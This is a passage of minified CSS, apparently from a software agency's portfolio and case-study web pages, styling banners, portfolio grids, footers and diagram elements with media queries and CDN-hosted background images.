!important;background-repeat:no-repeat !important }.organised-img.img-1,.organised-img.img-2{max-width:50%;max-height:50% }.organised-img.img-3,.organised-img.img-4{max-width:50%;max-height:45% }.organised-text{font-size:18px;width:275px;padding:16px 25px;top:calc(50% - 35px) }}@media(max-width:479px){.cm_p_4 .organised-text:after{display:none }.organised-text{font-size:14px;width:269px;padding:16px 10px;top:calc(50% - 19px) }}@media(max-width:1199px){.technology-used-inner{width:100% }.technology-used-inner ul li{min-height:150px }.technology-used-inner ul li span{bottom:20px }}@media(max-width:767px){.technology-used{margin-top:0 }}@media(max-width:600px){.technology-used-inner ul li{min-height:130px;padding:15px 0 }}@media(max-width:500px){.technology-used-inner ul li{width:100%;border-right:0;min-height:1px;padding:10px 20px;margin:0;text-align:left }.technology-used-inner ul li span{display:inline-block;margin-top:0;margin-left:20px;text-align:left;left:120px;top:50%;bottom:auto;transform:translateY(-50%) }.technology-used-inner ul li img{display:inline-block }.technology-used-inner ul:last-child li{border-bottom:1px solid #eaeaea }.technology-used-inner ul:last-child li:last-child{border-bottom:0 }}@media(max-width:767px){.cm-case-study-mobile{width:56% }.cm-case-study-mobile-wrap{padding-top:17.3% }}@media(max-width:767px){.cm_client-wrap{width:100% }.cm_client_text{padding:25px;box-shadow:0 0 25px 0 rgba(0,0,0,.15) }}@media(max-width:991px){div#cm_sec_8 ul li{width:calc(100% / 3 - 4px);margin:0 }.blog-card-text-top{text-align:center }.blog-card-text-top h4{display:block }.blog-card-text-top span{float:none }.blog-card-link{margin:10px 0 20px;text-align:center }#cm_sec_8 ul li{width:100%;margin-bottom:30px }.blog-card-link:before{width:164px;right:auto;top:0;left:50%;transform:translateX(-50%) }}@media(min-width:992px){.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex }._portfolio:nth-child(odd)>.container>.row>.colmd5{order:2 }h4.whitecolor{line-height:1.7;margin:35px 0 20px;font-weight:400 }.portfolio-banner{position:relative;background-image:url(https://dfizmmac77h1d.cloudfront.net/portfolio-banner.png);background-repeat:no-repeat;background-size:cover;background-position:right center }.banner-left,.banner-right{min-height:630px }.portfolio-banner h2{color:#6273ff;font-size:55px;margin-bottom:30px;font-weight:700 }.portfolio-banner h4{color:#ff3272;font-size:26px;line-height:1.5 }.portfolio-page .brainmobi_svg_logo .st1{fill:#fff }.inner>div>a{margin-right:15px }.DermaMatrimony .outer{min-height:500px;height:500px }.DermaMatrimony .col-md-5 img{position:relative;max-width:614px;top:88px }.amandapanda .colmd5{padding:150px 0 40px;margin-bottom:60px }.amanda-phone{position:absolute;z-index:999;width:195px;bottom:30px;right:0 }.portfolio-banner .container{z-index:99 }.videobomb .colmd5{padding-top:100px;padding-bottom:100px }.middle_ img{max-width:700px }.portfolio-page .get-in-touch,.portfolio-page .info-nav{display:none !important }._portfolio_12{padding:50px 0 }.porfolio_from_wrapper{padding:80px 0;position:relative;overflow:hidden;text-align:center }.porfolio_from_wrapper:before{content:"";width:1500px;height:1500px;background:#167ce7;position:absolute;border-radius:100%;left:75%;top:50%;transform:translateY(-50%) }.porfolio_from{padding:40px 30px;background:#fff;border-radius:10px;box-shadow:0 0 30px 10px rgba(0,0,0,.2);text-align:left }.backgroundnone,.cs-gredint,.cs-gredint span,.cs-problem h3,.cs-problem p,.cs-problem ul,.cs-problem ul li,.cs-sb-icon{text-align:center }.porfolio_from_wrapper h2{font-weight:700;font-size:40px;text-transform:none;margin-top:0 }.porfolio_from_wrapper h3{color:#000;font-size:26px;text-transform:none;font-weight:500;margin-bottom:45px }.porfolio_from_wrapper .form-control{border:0;border-bottom:1px solid #a9a9a9;border-radius:0;margin-bottom:15px;color:#7f7f7f;font-weight:500;font-size:16px }.porfolio_from_wrapper .form-control.arrow{border-bottom:1px solid #a9a9a9 !important }.porfolio_from_wrapper .form-control.error{border-bottom:1px solid #e50000 }.porfolio_from_wrapper .form-control:focus{border-bottom:1px solid #000 }.porfolio_from_wrapper .browse-btn{color:#fff;font-weight:300;height:21px;width:23px;float:right;text-align:center;line-height:43px;cursor:pointer;position:absolute;top:12px;right:16px;background-image:url(https://dfizmmac77h1d.cloudfront.net/newimages/file-add.png);font-size:0;border-radius:5px;background-repeat:no-repeat }.porfolio_from_wrapper .form-control.arrow{background-image:url(https://dfizmmac77h1d.cloudfront.net/newimages/listing.png);background-repeat:no-repeat;background-position:top 12px right 12px }.porfolio_from_wrapper textarea.form-control{padding:10px;height:70px }.cm-col-left{padding-right:5% }.cm-col-right{padding-left:5% }}.svg_app_store,.svg_google_play,.svg_website{width:135px }@media(min-width:1401px){.portfolio-banner .container{width:90% !important }.portfolio-banner .middle_{text-align:right }}@media(max-width:1400px){.banner-left,.banner-right{min-height:650px;height:auto }.middle_ img{max-width:600px }}@media(min-width:992px){.hide_d{display:none !important }._portfolio.videobomb{padding:100px 0 }}@media(max-width:991px){.p_outer,.p_outer .inner{text-align:center }.hide_p{display:none !important }.banner-left,.banner-right{min-height:1px;height:auto;text-align:center }.banner-left{padding-top:100px }.portfolio-banner{background:#5699ee;background:-moz-linear-gradient(45deg,#5699ee 0,#5346d3 100%);background:-webkit-linear-gradient(45deg,#5699ee 0,#5346d3 100%);background:linear-gradient(45deg,#5699ee 0,#5346d3 100%) }.portfolio-banner h2,.portfolio-banner h4{color:#fff }.p_outer{padding:50px 15px }.middle a img{margin-top:0 }.DermaMatrimony .col-md-5 img{top:0 }.DermaMatrimony .outer{min-height:1px }.hisaab .colmd5 img{max-width:440px }.amandapanda .colmd5{padding:50px 0 0 }.amanda-phone{width:200px;bottom:0;right:73px }.videobomb .colmd5{padding-top:40px;padding-bottom:0 }}@media(max-width:767px){.portfolio-banner h4{font-size:20px }.portfolio-banner .middle img{width:100%;max-width:75% }.DermaMatrimony .col-md-5 img{width:100%;max-width:440px }.porfolio_from_wrapper:before{display:none !important }.porfolio_from_wrapper h2{font-size:30px }.porfolio_from_wrapper h3{font-size:20px }.cm-col-left{padding-right:15px }.cm-col-right{padding-left:15px }}@media(max-width:580px){.cm-organised-wrapper:before,.cm-organised-wrapper:after{display:none;}img.port-logo{max-width:80%;width:auto }}@media(max-width:515px){.inner>div>a{margin-right:0;display:block;margin-bottom:10px }.amanda-phone{width:160px;bottom:26px;right:20px }}@media(max-width:480px){.porfolio_from_wrapper .file-upload span{width:100% !important }}@media(max-width:767px){.cm-col-left .cm-error-icon{right:15px }#submit-anime{right:0;float:none;margin:0 auto }}@media(min-width:1131px){.hide-menu-desktop{display:none !important }.megamenu-s{position:fixed;left:0;width:100%;top:78px;display:none }.full-menu:hover .megamenu-s{display:block }.megamenu-s>.container{box-shadow:0 4px 10px 0 rgba(0,0,0,.17);padding:0 30px 30px;background:#fff;width:900px !important }.megamenu-s ul{position:static !important;display:block !important;box-shadow:none !important;padding:0 !important }.megamenu-s ul li:last-child{margin-bottom:0 !important }.megamenu-s h4{color:#000;font-weight:600;text-transform:none;margin:30px 0 }.cm-border-left{border-left:1px solid #000 }.megamenu-s a{text-transform:none !important;font-size:13px !important }h4 a.heading-link{color:#000 !important;font-weight:600 !important;font-size:18px !important }h4 a.heading-link:hover{color:#e50000 !important }.cm_white_bg .brainmobi_svg_logo .st1{fill:#fff }.cm_white_bg .brainmobi_svg_logo .st0{fill:#e50000 }.cm_white_bg #main-nav{background:#fff }}@media(max-width:1130px){.megamenu-s{display:none !important }.cm-no-menu-item{margin-top:0 !important }}@media(max-width:1130px){p.main {color: #000 !important;font-size: 15px !important;margin-bottom: 0px;}.footer-form.inner{margin-top:0px;}h1.main {margin-top: 0px;color:#000 !important;font-size:30px !important}.cm_contact-page-sec{margin-top:0px !important}}@media(max-width:1400px){#main-nav ul.navbar-right>li.full-menu>ul.megamenu{max-width:calc(100% - 80px) }.web-and-mobile-title h1{margin-top:0 }.web-and-mobile-img img{max-width:250px }}@media(max-width:991px){.cs-banner{padding:110px 0 }.cs-banner-img,.cs-banner-logo{margin-left:0;width:100%;text-align:center }.cs-banner-img{margin-top:50px }.cb-main-img{max-width:300px }.cb-absolute{right:15%;max-width:260px }}@media(max-width:479px){.cs-banner-logo img{max-width:290px }}@media(max-width:767px){.cs-sb-icon ul{display:block }.cs-sb-icon ul li{margin-left:0;padding-right:0 }.cs-gredint{width:calc(100% - 80px) }.cs-sb-icon ul:last-child{margin-top:0 }.cs-problem ul li{width:100%;margin-bottom:30px }.cs-problem p,.cs-problem ul{width:100% }.cs-problem,.cs-story-behind{padding:50px 0 }}@media(max-width:1000px){.rc-item.rc-4:after{width:16px;right:-15px }.wirefremes>img{width:100% }}@media(max-width:991px){.rc-item{width:100%;min-height:130px;margin:0 0 30px }.rc-item:after,.rc-wrapper-1:after,.rc-wrapper-2:before{display:none !important }}@media(max-width:1199px){.php-expertise .col-md-4{min-height:290px }}@media(max-width:991px){.cm_border_r,.cm_border_t{border:0 }.php-expertise .col-md-4{border-bottom:#e1e1e1 solid 1px }.php-expertise .col-md-4:last-child{border-bottom:0 }.php-expertise .col-md-4,.php-expertise ul{min-height:1px }}.copyright-wrapper {padding: 20px 0;text-align: center;}.cm_address-s p, .copyright-wrapper {font-size: 15px;color: #000;font-weight: 400;line-height: 24px;}.footer-wrapper {padding: 20px 0;}.cm_industries h3 {padding-right: 25%;}@media (min-height: 500px) and (min-width: 1025px){.cm-all-footor h3 {color: #000;margin-bottom: 10px;}}.cm_industries ul {margin: 0;padding: 0;list-style: none;}.cm_industries ul li {list-style: none;margin-bottom: 0px;color: #666;font-size: 13px;line-height: 30px;}.cm_industries ul li a {color: #000;font-size: 14px;font-weight: 400;}.footer-menu {margin: 0;padding: 0;list-style: none;width: 100%;}.footer-menu ul li {list-style: none;color: #000;font-size: 15px;font-weight: 600;line-height: 30px;}.footer-menu ul li a {color: #000;font-size: 14px;font-weight: 400;}.cm-address {margin: 0;padding: 0;list-style: none;}ul.cm-address li {display: inline-block;margin-right: 5%;position: relative;cursor: pointer;padding-bottom: 0px;}ul.cm-address .svg {width: 20px;position: relative;top: -10px;}span.cm_country {color: #000;font-size: 19px;font-weight: 500;border-bottom: 1px solid #b4b4b4;margin-left: 6px;line-height: 1;}.cm-address li span {display: inline-block;vertical-align: top;}.cm_country_text {z-index: 9;width: 220px;padding: 10px;top: 30px;font-size: 14px;color: #000;font-weight: 500;transform: translateX(-50%);box-shadow: 1px 1px 10px -1px #8f8f8f;display: none !important;border-radius: 5px;line-height: 25px;}.cm_country_text, .cm_country_text:after, .cm_country_text:before {position: absolute;background: #fff;left: 50%;}ul.cm-address li:hover .cm_country_text {display: block !important;}.copyright-wrapper a {color: #666;}@media (min-height: 500px) and (min-width: 1025px){.door_inner_r_1 .svg_angular {left: 330px;top: 256px;box-shadow: none !important;padding: 0 !important;}.door_inner_r_2 .svg_angular {left: 0;top: 10px;padding: 0 !important;box-shadow: none !important;}._mobile_wrapper._door_closed .closed:after {content: "";position: absolute;width: 20px;height: 20px;border-right: 4px solid #3d3d3d;border-top: 4px solid #3d3d3d;left: -10px;top: 47px;transform: rotate(45deg);}._web_wrapper._door_closed .closed:after {content: "";position: absolute;width: 20px;height: 20px;border-right: 4px solid #ffffff;border-top: 4px solid #ffffff;left: 30px;top: 50px;transform: rotate(-135deg);}._web_wrapper._door_closed .closed {position: absolute;top: 47%;border-radius: 50%;transform: translateY(-50%);}._mobile_wrapper._door_closed .closed {position: absolute;top: 47%;border-radius: 50%;transform: translateY(-50%);}}.cm-auther-btn a {display: inline-block;background: #e91511;color: #fff;font-size: 15px;margin-bottom: 10px;transition: all .5s ease-in-out;position: relative;padding: 6px 30px;border-radius: 30px;text-transform: uppercase;}.lets-meet-left{text-align:center;width:100%;float:left;margin-top:50px;margin-bottom:50px ;font-family: 'Montserrat', sans-serif;}.lets-meet .lets-meet-left{width:100%;box-sizing:border-box;float:left;padding:70px 0 50px }.lets-meet-left h3{font-size:20px;text-transform:uppercase;font-weight:400;margin-bottom:40px;color:#323232;text-align:center;line-height:40px }.lets-meet-left .address{padding-bottom:25px;width:192px;margin:0 38px;text-align:left;display:inline-block }.lets-meet-left .address h6{color:#323232;font-size:19px;font-weight:500;position:relative }.lets-meet-left .address h6 span{position:relative }.lets-meet-left .address h6 span:after{position:absolute;height:1px;width:100%;background-color:#b4b4b4 }.lets-meet-left .address h6 img{width:19px;height:19px;margin-right:10px }.lets-meet-left .address p{color:#323232;font-size:16px;font-weight:400;margin-bottom:0 }.ftr-title:after,.lets-meet-left .address h6 span:after{content:'';left:0;bottom:0 }.portfolio-content{padding:50px 0;display:block }.portfolio-content .row{margin:0 -7.5px }.portfolio-content .row .portfolio-outside{padding:0 5px }.portfolio-content .container-fluid{padding-right:10px;padding-left:10px }.portfolio-col{margin-bottom:10px;position:relative;overflow:hidden;border:1px solid #dedede }#loader,.scroll-down:before{background-color:#fff;left:0 }.portfolio-col .portfolio-item-title{position:absolute;bottom:20px;font-size:20px;text-align:center;width:100%;color:#fff;text-shadow:0 0 4px #8d8a8a }.appview-header,.appview-inside{position:relative }.portfolio-col img{width:100%;height:auto }.portfolio-appview{padding-top:60px }.appview-header{padding:20px 0 }.appview-header h1{margin:0;font-size:30px }.appview{height:600px }.appview .portfolio-left{width:50%;position:absolute;left:0;bottom:0;top:0 }.appview .portfolio-left .top-row{top:50px }.appview .portfolio-right{width:50%;position:absolute;top:0;bottom:0;right:0 }.appview .portfolio-right img{width:64% }.our-work-col .portfolio-col{margin-left:10px }.our-work .portfolio-content{margin-left:-10px }#cm_sec_5,#cm_sec_6,._portfolio,.banner_links a,.cs-banner-links a,.mobile_web_wraper .owl-carousel .owl-item,.portfolio-banner{overflow:hidden }._portfolio{padding-top:20px }.cricket-guru{background:#5e2b88 }.timekeeper{background:#fd9801 }.floyd{background:#ff6742 }.salonera{background:#938046 }.videobomb{background:#fe6a24 }.beu{background:#1a8a8b }.hisaab{background:#17b3fe }.hometurph{background:#00bbef }.amandapanda{background:#8a65f2 }.story{background:#e75caa }.supchina{background:#28285a }.DermaMatrimony{background:#f74b4b }.colmd5{padding-top:50px }.img-fluid{max-width:100%;height:auto }.outer{display:table;height:100%;width:100% }.middle{display:table-cell;vertical-align:middle }.inner{margin-left:auto;margin-right:auto }.whitecolor{color:#fff !important }.backgrounnone{background:0 0 !important }.btn-outline{border:2px solid #fff;line-height:18px;padding-top:11px !important }.btn-sm{line-height:27px;display:inline-block;font-size:15px;box-shadow:0 3px 11px 0 rgba(0,0,0,.1);border-radius:2px !important;padding:7px 15px !important;background:#fff !important;font-weight:600;margin-bottom:35px;margin-top:10px }.btn-round{border-radius:1.5em }._portfolio.hometurph .img-fluid{max-width:330px }#cm_sec_3 ul:before,#cm_sec_5 ul:before{left:-10px;position:absolute;background-repeat:no-repeat;content:"" }.horizental-line{margin:35px auto 60px;width:4px;height:180px }#cm_sec_3 ul:after{content:"";position:absolute;width:40px;height:40px;right:-10px;top:-60px;background-image:url(https://dfizmmac77h1d.cloudfront.net/case-bg-1.png);background-repeat:no-repeat }#cm_sec_3 ul:before{width:85px;height:28px;top:-110px;background-image:url(https://dfizmmac77h1d.cloudfront.net/case-bg-2.png) }.cm-organised-wrapper:after,.cm-organised-wrapper:before{content:"";position:absolute;top:0;background-repeat:no-repeat }.cm-organised-wrapper:after{background-image:url(https://dfizmmac77h1d.cloudfront.net/case-bg-1.png);left:10%;width:40px;height:40px }#cm_sec_5 ul:after,.cm-organised-wrapper:before{height:22px;background-image:url(https://dfizmmac77h1d.cloudfront.net/case-bg-3.png) }.cm-organised-wrapper:before{right:10%;width:22px }#cm_sec_5 ul:before{width:85px;height:28px;top:-110px;background-image:url(https://dfizmmac77h1d.cloudfront.net/case-bg-2.png) }#cm_sec_5 ul:after{content:"";position:absolute;width:22px;right:-10px;bottom:-110px;background-repeat:no-repeat }#cm_sec_6:after{content:"";width:57px;height:29px;position:absolute;right:10%;bottom:-100px;background-image:url(https://dfizmmac77h1d.cloudfront.net/case-bg-4.png);background-repeat:no-repeat }#cm_sec_1{z-index:99 }#cm_sec_1:after{content:"";position:absolute;width:40px;height:40px;right:30%;bottom:-40px;background-image:url(https://dfizmmac77h1d.cloudfront.net/case-bg-1.png);background-repeat:no-repeat }.banner-bg{position:relative;padding:35px 0 101px }.banner-overly,.banner-overly:after{position:absolute;width:100%;left:0;top:0 }.cm_p_1 .bg_1{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-1.png) }.cm_p_2 .bg_1{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-1-2.png) }.cm_p_3 .bg_1{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-2-3.png) }.cm_p_4 .bg_1{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-4-3.png) }.cm_p_5 .bg_1{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-5-3.png) }.banner-overly{height:100%;z-index:999 }.cm_p_1 .banner-overly{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-2.png) }.cm_p_2 .banner-overly{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-2-2.png) }.cm_p_3 .banner-overly{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-3-2.png) }.cm_p_4 .banner-overly{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-4-2.png) }.cm_p_5 .banner-overly{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-overly-5-2.png) }.banner-overly:after{content:"";height:90% }.cb_img_inner,.cm-banner-img,.cm_p_4 .cb_img_inner{position:relative }.cm_p_1 .banner-overly:after{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-bg.png) }.cm_p_2 .banner-overly:after{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-bg-2.png) }.cm_p_3 .banner-overly:after{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-bg-3.png) }.cm_p_4 .banner-overly:after{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-bg-4.png) }.cm_p_5 .banner-overly:after{background-image:url(https://dfizmmac77h1d.cloudfront.net/banner-bg-5.png) }.banner-bg.bg_1,.banner-overly,.banner-overly:after{background-position:bottom center;background-repeat:no-repeat;background-size:cover }.banner-bg.bg_1 .container{z-index:9999 }.cm-banner-contant,.cm-banner-img{float:none !important;display:inline-block;vertical-align:middle;margin-left:-3px }.cb_img_inner{margin-top:230px }.cm_p_4 .cb_img_inner{width:auto;display:inline-block;margin:45px auto 0 }.cm-banner-img .cb_img_1{position:relative;z-index:99 }.cm_p_4 .cm-banner-img .cb_img_1{box-shadow:none;border-radius:0;max-width:100% }.cm-banner-img .cb_img_2{position:absolute;top:119px;left:241px;max-width:342px;box-shadow:0 0 50px 0 rgba(0,0,0,.3);border-radius:38px }.cm-banner-img .cb_img_1,.cm_p_4 .cm-banner-img .cb_img_2{box-shadow:none;border-radius:0;max-width:100% }.cm_p_4 .cm-banner-img .cb_img_2{top:auto;left:auto;right:-36px;z-index:9999;bottom:-2px }.cm-banner-contant{color:#fff }.banner-logo h1{font-style:italic;text-transform:uppercase }.banner-logo h2{color:#fff;font-family:Montserrat,sans-serif;text-transform:none;font-size:34px;font-weight:500;margin-bottom:20px }.banner-logo h4{font-style:italic;font-family:Roboto,sans-serif;font-weight:400;font-size:24px }.banner_links a,.cm-banner-contant p{font-family:Montserrat,sans-serif }.banner_links{margin-top:30px;margin-bottom:50px }.banner_links a{display:inline-block;background:#fff;color:#000;padding:10px 20px;border-radius:20px;min-width:58px;font-weight:700;font-size:14px;line-height:1;margin-right:15px;position:relative }.banner_links a:hover{background:#e50000;color:#fff }.banner_links a:after{content:"";width:0;position:absolute;height:100%;background:rgba(93,0,0,.2);left:0;top:0;display:inline-block }.banner_links a:hover:after{width:100% }.banner_links a:last-child{margin-right:0 }.cm-banner-contant p{font-size:18px !important;font-style:italic;color:#fff !important }.cm_p_4 .banner-logo{margin-top:100px }@media(max-width:991px){.cm-banner-contant,.cm-banner-img{display:block;margin-left:0 }.cm-banner-img{text-align:center }.cb_img_inner{width:auto;position:relative;display:inline-block;margin-top:90px }.banner-logo{margin-top:30px }.cm-banner-img .cb_img_2{position:relative;top:0;left:0;margin-left:-110px;margin-top:88px }.cm_p_4 .cm-banner-img .cb_img_2{position:absolute }.portfolio{cursor:default !important }}@media(max-width:767px){.cm_p_4 .cm-banner-img .cb_img_2{position:absolute;right:0;width:28% }.cm-banner-img .cb_img_1{max-width:50% }.cm-banner-img .cb_img_2{max-width:38% }.everything-organised {padding: 35px 0px 90px !important;}}@media(max-width:535px){.cm-banner-img .cb_img_1{border-radius:19px;max-width:190px }.cm-banner-img .cb_img_2{margin-left:-73px;margin-top:44px;max-width:165px;border-radius:17px }}#cm_sec_2{padding:70px 0 }.cm-section h3{color:#323232;font-size:24px;font-weight:600;position:relative;padding-bottom:18px;margin-bottom:50px }.cm-section h3:after{content:"";position:absolute;width:100px;height:4px;left:0;bottom:0 }#cm_sec_3 h3:after,#cm_sec_3-5 h3:after{left:50%;transform:translateX(-50%) }.cm_p_1 .cm-section h3:after{background:#23603f }.cm_p_2 .cm-section h3:after{background:#883b96 }.cm_p_3 .cm-section h3:after{background:#3283cf }.cm_p_4 .cm-section h3:after{background:#ff7400 }.cm_p_5 .cm-section h3:after{background:#f1532c }.cm-section p{color:#000;font-size:15px;line-height:25px;font-weight:500;margin-bottom:25px }.cm-story-behind ul{margin:0;padding:0;list-style:none;display:inline-block;vertical-align:top }.cm-story-behind ul:last-child{margin-top:50px }.cm-story-behind ul li{margin-left:-3px;margin-bottom:30px;padding-right:33px }.cm-story-behind ul:last-child li{padding-right:0 }.cm-gredint{display:inline-block;padding:20px 10px;border-radius:15px;width:157px;min-height:156px;box-shadow:0 0 30px 0 rgba(0,0,0,.45) }.cm-gredint span{display:block;color:#fff;font-weight:500;margin-top:20px }.cm_p_1 .cm-story-behind .cg_1{background:#4890e0;background:-moz-linear-gradient(45deg,#4890e0 0,#da72b2 100%);background:-webkit-linear-gradient(45deg,#4890e0 0,#da72b2 100%);background:linear-gradient(45deg,#4890e0 0,#da72b2 100%) }.cm_p_1 .cm-story-behind .cg_2{background:#15405d;background:-moz-linear-gradient(45deg,#15405d 0,#3674c6 100%);background:-webkit-linear-gradient(45deg,#15405d 0,#3674c6 100%);background:linear-gradient(45deg,#15405d 0,#3674c6 100%) }.cm_p_1 .cm-story-behind .cg_3{background:#4da2ca;background:-moz-linear-gradient(45deg,#4da2ca 1%,#64b07b 100%);background:-webkit-linear-gradient(45deg,#4da2ca 1%,#64b07b 100%);background:linear-gradient(45deg,#4da2ca 1%,#64b07b 100%) }.cm_p_1 .cm-story-behind .cg_4{background:#eb811a;background:-moz-linear-gradient(45deg,#eb811a 1%,#8e1485 100%);background:-webkit-linear-gradient(45deg,#eb811a 1%,#8e1485 100%);background:linear-gradient(45deg,#eb811a 1%,#8e1485 100%) }.cm_p_2 .cm-story-behind .cg_1,.cm_p_3 .cm-story-behind .cg_1,.cm_p_4 .cm-story-behind .cg_1,.cm_p_5 .cm-story-behind .cg_1{background:#2b48b6 }.cm_p_2 .cm-story-behind .cg_2,.cm_p_3 .cm-story-behind .cg_2,.cm_p_4 .cm-story-behind .cg_2,.cm_p_5 .cm-story-behind .cg_2{background:#f06e15;background:-moz-linear-gradient(45deg,#f06e15 0,#fdb82a 100%);background:-webkit-linear-gradient(45deg,#f06e15 0,#fdb82a 100%);background:linear-gradient(45deg,#f06e15 0,#fdb82a 100%) }.cm_p_2 .cm-story-behind .cg_3,.cm_p_3 .cm-story-behind .cg_3,.cm_p_4 .cm-story-behind .cg_3,.cm_p_5 .cm-story-behind .cg_3{background:#843f99;background:-moz-linear-gradient(45deg,#843f99 0,#10ace5 100%);background:-webkit-linear-gradient(45deg,#843f99 0,#10ace5 100%);background:linear-gradient(45deg,#843f99 0,#10ace5 100%) }.cm_p_2 .cm-story-behind .cg_4,.cm_p_3 .cm-story-behind .cg_4,.cm_p_4 .cm-story-behind .cg_4{background:#1a2f55;background:-moz-linear-gradient(45deg,#1a2f55 0,#136f92 100%);background:-webkit-linear-gradient(45deg,#1a2f55 0,#136f92 100%);background:linear-gradient(45deg,#1a2f55 0,#136f92 100%) }.cm_p_5 .cm-story-behind .cg_4{background:#fe5126 }#cm_sec_2 p{width:77% }@media(max-width:479px){.cm-story-behind ul{display:block }.cm-story-behind ul:last-child{margin-top:0 }.cm-story-behind ul li{padding-right:30px;padding-left:30px }.cm-story-behind ul:last-child li{padding-right:30px }.cm-gredint{width:100%;min-height:1px }#cm_sec_3 ul li{padding-left:30px;padding-right:30px }}#cm_sec_3 ul{list-style:none;margin:0 auto }#cm_sec_3 ul li{display:inline-block;width:calc(100% / 3 - 3px);vertical-align:top }.cm_p_1 #cm_sec_3 ul li .cg_1,.cm_p_4 #cm_sec_3 ul li .cg_1{background:#d75900;background:-moz-linear-gradient(45deg,#d75900 1%,#b7a700 100%);background:-webkit-linear-gradient(45deg,#d75900 1%,#b7a700 100%);background:linear-gradient(45deg,#d75900 1%,#b7a700 100%) }.cm_p_1 #cm_sec_3 ul li .cg_2,.cm_p_4 #cm_sec_3 ul li .cg_2{background:#247674;background:-moz-linear-gradient(45deg,#247674 0,#156b87 100%);background:-webkit-linear-gradient(45deg,#247674 0,#156b87 100%);background:linear-gradient(45deg,#247674 0,#156b87 100%) }.cm_p_1 #cm_sec_3 ul li .cg_3,.cm_p_3 #cm_sec_3 ul li .cg_3,.cm_p_4 #cm_sec_3 ul li .cg_3,.cm_p_5 #cm_sec_3 ul li .cg_3{background:#a3ba08;background:-moz-linear-gradient(45deg,#a3ba08 0,#258204 100%);background:-webkit-linear-gradient(45deg,#a3ba08 0,#258204 100%);background:linear-gradient(45deg,#a3ba08 0,#258204 100%) }.cm_p_2 #cm_sec_3 ul li .cg_1,.cm_p_3 #cm_sec_3 ul li .cg_1,.cm_p_5 #cm_sec_3 ul li .cg_1{background:#3e9998;background:-moz-linear-gradient(45deg,#3e9998 0,#8cdff2 100%);background:-webkit-linear-gradient(45deg,#3e9998 0,#8cdff2 100%);background:linear-gradient(45deg,#3e9998 0,#8cdff2 100%) }.cm_p_2 #cm_sec_3 ul li .cg_2,.cm_p_3 #cm_sec_3 ul li .cg_2,.cm_p_5 #cm_sec_3 ul li .cg_2{background:#c24996;background:-moz-linear-gradient(45deg,#c24996 0,#f86cb6 100%);background:-webkit-linear-gradient(45deg,#c24996 0,#f86cb6 100%);background:linear-gradient(45deg,#c24996 0,#f86cb6 100%) }.cm_p_2 #cm_sec_3 ul li .cg_3,.cm_p_3#cm_sec_3 ul li .cg_3{background:#5a853a;background:-moz-linear-gradient(45deg,#5a853a 0,#92cc84 100%);background:-webkit-linear-gradient(45deg,#5a853a 0,#92cc84 100%);background:linear-gradient(45deg,#5a853a 0,#92cc84 100%) }#cm_sec_3 h3,#cm_sec_3 p,#cm_sec_3 ul{width:70%;margin-left:auto;margin-right:auto;text-align:center;margin-bottom:50px }.cm-macbook-facing{display:block;margin:0 auto }@media(max-width:991px){#cm_sec_2 p{width:100% }#cm_sec_3 h3,#cm_sec_3 p,#cm_sec_3 ul{width:100%;margin-bottom:50px }}@media(max-width:600px){#cm_sec_3 ul li{display:block;width:100%;margin-bottom:30px }}#cm_sec_3-5{background-image:url(https://dfizmmac77h1d.cloudfront.net/architecture-bg.png);position:relative }#cm_sec_3-5 ul{margin:0;padding:0;list-style:none;position:relative }.architecture.step-1:after,.architecture.step-2:before{content:"";width:28%;height:220px;background-color:#fff;position:absolute;background-repeat:no-repeat;background-position:center;top:66px;display:inline-block }.architecture.step-2{text-align:right }.architecture.step-1:after{background-image:url(https://dfizmmac77h1d.cloudfront.net/architecture-bg-1.png);z-index:9;right:0 }.architecture.step-2:before{background-image:url(https://dfizmmac77h1d.cloudfront.net/architecture-bg-2.png);z-index:999999;left:0 }#cm_sec_3-5 ul li{display:inline-block;vertical-align:top }.architecture li{width:calc(100% / 3 + 18px);padding:40px 30px }.architecture li>div{padding:20px;border-radius:11px;color:#fff;box-shadow:0 0 25px 2px rgba(0,0,0,.3);min-height:220px;text-align:left;position:relative }.architecture-step-inner-1:after,.architecture-step-inner-2:after,.architecture-step-inner-3:after,.architecture-step-inner-4:after{position:absolute;content:"" }.architecture li>div span{font-weight:600;display:block;margin-bottom:10px }.architecture li>div p{color:#fff;font-size:14px }.architecture-step-inner-1{background:#e06764;background:-moz-linear-gradient(45deg,#e06764 1%,#ffb88c 100%);background:-webkit-linear-gradient(45deg,#e06764 1%,#ffb88c 100%);background:linear-gradient(45deg,#e06764 1%,#ffb88c 100%) }.architecture-step-inner-1:after{width:50%;right:-50%;height:2px;background:#feb78b;top:50%;transform:translateY(-50%) }.architecture-step-inner-2{background:#3b9695;background:-moz-linear-gradient(45deg,#3b9695 1%,#1190b2 100%);background:-webkit-linear-gradient(45deg,#3b9695 1%,#1190b2 100%);background:linear-gradient(45deg,#3b9695 1%,#1190b2 100%) }.architecture-step-inner-2:after{width:2px;bottom:-50%;height:50%;background:#0e8bae;left:50%;transform:translateX(-50%) }.architecture-step-inner-3{background:#ee9a18;background:-moz-linear-gradient(45deg,#ee9a18 0,#ccb80a 100%);background:-webkit-linear-gradient(45deg,#ee9a18 0,#ccb80a 100%);background:linear-gradient(45deg,#ee9a18 0,#ccb80a 100%) }.architecture-step-inner-3:after{width:50%;right:-50%;height:2px;background:#ccb80a;top:50%;transform:translateY(-50%) }.architecture-step-inner-4{background:#403399;background:-moz-linear-gradient(45deg,#403399 1%,#56b4d3 100%);background:-webkit-linear-gradient(45deg,#403399 1%,#56b4d3 100%);background:linear-gradient(45deg,#403399 1%,#56b4d3 100%) }.architecture-step-inner-4:after{width:41px;height:1024px;border-top:2px solid #56b4d3;border-right:2px solid #56b4d3;right:-41px;top:50% }.architecture-app-img{margin:30px 0 !important 